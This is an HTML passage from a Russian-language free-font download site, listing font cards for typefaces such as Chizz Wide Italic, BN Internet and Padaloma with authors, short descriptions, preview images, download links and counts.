            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold, wide, and italicized font with angular, dynamic characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Chizz-Wide-Italic.font" title="Chizz Wide Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic.webp" width="730" height="200" alt="Chizz Wide Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Chizz-Wide-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chizz Wide Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">202 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chizz-Wide-Italic.font" title="Chizz Wide Italic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/BN-Internet.font" title="BN Internet" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BN Internet
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ben Nathan  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with rounded characters and even stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/BN-Internet.font" title="BN Internet" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet.webp" width="730" height="200" alt="BN Internet  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/BN-Internet.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BN Internet Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2203 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/BN-Internet.font" title="BN Internet Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/D3-DigiBitMapism-type-C.font" title="D3 DigiBitMapism type C" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                D3 DigiBitMapism type C
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.DigitalDreamDesign.net  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, digital-style font with a structured, grid-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/D3-DigiBitMapism-type-C.font" title="D3 DigiBitMapism type C" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C.webp" width="730" height="200" alt="D3 DigiBitMapism type C  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/D3-DigiBitMapism-type-C.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="D3 DigiBitMapism type C Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">524 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/D3-DigiBitMapism-type-C.font" title="D3 DigiBitMapism type C Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/D3-Egoistism-outline-extra.font" title="D3 Egoistism outline extra" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                D3 Egoistism outline extra
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.DigitalDreamDesign.net  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with a geometric and modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/D3-Egoistism-outline-extra.font" title="D3 Egoistism outline extra" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra.webp" width="730" height="200" alt="D3 Egoistism outline extra  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/D3-Egoistism-outline-extra.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="D3 Egoistism outline extra Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">263 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/D3-Egoistism-outline-extra.font" title="D3 Egoistism outline extra Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/CanGoods.font" title="CanGoods" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CanGoods
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/CanGoods.font" title="CanGoods" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CanGoods.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CanGoods.webp" width="730" height="200" alt="CanGoods  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CanGoods_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CanGoods.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/CanGoods.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CanGoods Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">877 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/CanGoods.font" title="CanGoods Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/DDD-Cubic.font" title="DDD Cubic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DDD Cubic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/DDD-Cubic.font" title="DDD Cubic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/D/DDD-Cubic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/D/DDD-Cubic.webp" width="730" height="200" alt="DDD Cubic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/D/DDD-Cubic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/D/DDD-Cubic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/DDD-Cubic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DDD Cubic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">908 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/DDD-Cubic.font" title="DDD Cubic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Rx-OneZero.font" title="Rx-OneZero" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rx-OneZero
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A modern, sleek font with smooth curves and a futuristic aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Rx-OneZero.font" title="Rx-OneZero" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/X/Rx-OneZero.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/X/Rx-OneZero.webp" width="730" height="200" alt="Rx-OneZero  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/X/Rx-OneZero_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/X/Rx-OneZero.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Rx-OneZero.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rx-OneZero Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">498 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rx-OneZero.font" title="Rx-OneZero Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/CRUmBLE.font" title="CRUmBLE" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CRUmBLE
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a futuristic and edgy design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/CRUmBLE.font" title="CRUmBLE" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/CRUmBLE.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/CRUmBLE.webp" width="730" height="200" alt="CRUmBLE  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/CRUmBLE_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/CRUmBLE.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/CRUmBLE.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CRUmBLE Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">674 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/CRUmBLE.font" title="CRUmBLE Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Mute-Fruit-Regular.font" title="Mute Fruit Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Mute Fruit Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric stencil font with a modern, industrial style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Mute-Fruit-Regular.font" title="Mute Fruit Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/U/Mute-Fruit-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/U/Mute-Fruit-Regular.webp" width="730" height="200" alt="Mute Fruit Regular  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/U/Mute-Fruit-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/U/Mute-Fruit-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Mute-Fruit-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Mute Fruit Regular Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">543 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Mute-Fruit-Regular.font" title="Mute Fruit Regular Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Tenderleaf.font" title="Tenderleaf" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Tenderleaf
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by David Rakowski  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with intricate leaf patterns adorning each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Tenderleaf.font" title="Tenderleaf" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tenderleaf.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tenderleaf.webp" width="730" height="200" alt="Tenderleaf  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tenderleaf_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Tenderleaf.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Tenderleaf.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Tenderleaf Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">254 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Tenderleaf.font" title="Tenderleaf Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Padaloma-Italic.font" title="Padaloma Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Padaloma Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dennis Ludlow - Sharkshock Productions  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic font with a dynamic and energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Padaloma-Italic.font" title="Padaloma Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma-Italic.webp" width="730" height="200" alt="Padaloma Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Padaloma-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Padaloma Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">4610 Загрузки</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/LaudatioC.font" title="LaudatioC" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LaudatioC
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/LaudatioC.font" title="LaudatioC" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaudatioC.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaudatioC.webp" width="730" height="200" alt="LaudatioC  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaudatioC_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaudatioC.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/LaudatioC.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LaudatioC Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2509 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/LaudatioC.font" title="LaudatioC Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/moderna.font" title="moderna" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                moderna
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontalicious.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric sans-serif font with clean lines and a bold, minimalistic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/moderna.font" title="moderna" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/moderna.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/moderna.webp" width="730" height="200" alt="moderna  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/moderna_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/moderna.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/moderna.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="moderna Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">8338 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/moderna.font" title="moderna Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Padaloma.font" title="Padaloma" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Padaloma
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dennis Ludlow - Sharkshock Productions  )</span></p><p class="s11 tdu"><span class="blk"> A bold, heavy font with strong, uniform strokes for impactful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Padaloma.font" title="Padaloma" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma.webp" width="730" height="200" alt="Padaloma  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Padaloma.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Padaloma.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Padaloma Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">14049 Загрузки</span>
    </div>

